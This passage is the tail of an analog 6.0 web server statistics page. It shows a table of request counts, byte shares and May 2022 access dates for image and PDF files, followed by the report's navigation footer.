<tr><td class="R">24</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-02.jpg</td></tr>
<tr><td class="R">23</td><td class="b"> 0.03%</td><td class="D">31/May/22 18:36</td><td class="xl">/pic/thumb-110221-ampere-1.jpg</td></tr>
<tr><td class="R">23</td><td class="b"> 0.03%</td><td class="D">31/May/22 18:36</td><td class="xl">/pic/thumb-110221-ampere-2.jpg</td></tr>
<tr><td class="R">23</td><td class="b"> 0.04%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-05.jpg</td></tr>
<tr><td class="R">23</td><td class="b"> 0.78%</td><td class="D">31/May/22 22:13</td><td class="xl">/ubuntu/inc-perl-200830.pdf</td></tr>
<tr><td class="R">23</td><td class="b"> 0.03%</td><td class="D">31/May/22 18:36</td><td class="xl">/pic/thumb-110221-ampere-3.jpg</td></tr>
<tr><td class="R">23</td><td class="b"> 0.04%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-06.jpg</td></tr>
<tr><td class="R">23</td><td class="b"> 0.04%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-07.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-12.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-09.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-04.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.04%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-13.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-01.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-10.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 0.04%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-11.jpg</td></tr>
<tr><td class="R">22</td><td class="b"> 2.32%</td><td class="D">29/May/22 17:39</td><td class="xl">/ubuntu/2010-02-per-cpanm-200829.pdf</td></tr>
<tr><td class="R">22</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-03.jpg</td></tr>
<tr><td class="R">21</td><td class="b"> 0.44%</td><td class="D">30/May/22 04:39</td><td class="xl">/photo/siri/110414-01.jpg</td></tr>
<tr><td class="R">20</td><td class="b"> 0.12%</td><td class="D">31/May/22 15:25</td><td class="xl">/pic/thumb-090105-rs-232c-photo-coupler-test-ok.jpg</td></tr>
<tr><td class="R">20</td><td class="b"> 0.26%</td><td class="D">30/May/22 06:44</td><td class="xl">/ubuntu/pdf/perl-gethostbyaddr-2.pdf</td></tr>
<tr><td class="R">20</td><td class="b"> 0.05%</td><td class="D">29/May/22 03:26</td><td class="xl">/ubuntu/thumb-qnap-ch-photo8.jpg</td></tr>
<tr><td class="R">3525</td><td class="b">80.94%</td><td class="D">31/May/22 23:39</td><td class="xl">[not listed: 1,024 files]</td></tr>
</tbody></table>
</div><div class="footer"><p class="credit">This analysis was produced by <a href="http://www.analog.cx/">analog 6.0</a>.
<br /><span class="runtimetitle">Running time:</span> 1 second.
</p>
<p class="goto">(<span class="gototitle">Go To</span>: <a href="#Top">Top</a> | <a href="#gensum">General Summary</a> | <a href="#month">Monthly Report</a> | <a href="#daysum">Daily Summary</a> | <a href="#hoursum">Hourly Summary</a> | <a href="#dom">Domain Report</a> | <a href="#org">Organisation Report</a> | <a href="#os">Operating System Report</a> | <a href="#code">Status Code Report</a> | <a href="#size">File Size Report</a> | <a href="#type">File Type Report</a> | <a href="#dir">Directory Report</a> | <a href="#req">Request Report</a>)</p>
</div>
</body>
</html>
